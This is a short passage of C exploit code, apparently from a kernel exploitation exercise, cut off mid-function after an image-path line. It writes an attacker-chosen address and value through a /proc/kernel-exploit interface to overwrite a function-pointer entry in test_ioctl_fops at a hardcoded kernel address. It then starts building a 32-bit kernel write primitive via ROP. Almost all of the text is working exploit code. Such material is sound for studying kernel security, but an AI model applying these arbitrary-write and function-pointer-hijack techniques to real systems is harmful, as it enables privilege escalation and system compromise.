 56 /*ffffff8008f34ab8 D test_ioctl_fops*/
57 #define TEST_IOCTL_FOPS 0xffffff8008f34ab8
58
59 int trigger(unsigned long dst)
60 {
61         FILE *fd;
62         struct proc_data local_data = {0};
63
64         fd = fopen("/proc/kernel-exploit", "w");
65         if (fd == NULL) {
66                 printf("open proc/kernel-exploit error\n");
67                 return -1;
68         }
69         unsigned long orig_ops = 0xffffff8008f34ab8;
70
71         local_data.addr = 0xffffff8008f34ab8 + (9 * 8);
72         local_data.val = dst;
73         fwrite(&local_data, sizeof(long) * 2, 1, fd);
74         fclose(fd);
75 }
76
77 static int kernel_write_32(unsigned long addr, unsigned int val)
78 {
79         unsigned long arg;
80
81         trigger(ROP_WRITE);